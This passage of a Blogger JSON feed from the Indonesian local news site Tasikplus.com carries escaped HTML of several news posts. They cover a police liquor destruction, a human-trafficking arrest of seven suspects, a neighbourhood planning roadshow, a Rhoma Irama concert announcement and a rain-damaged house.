knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang 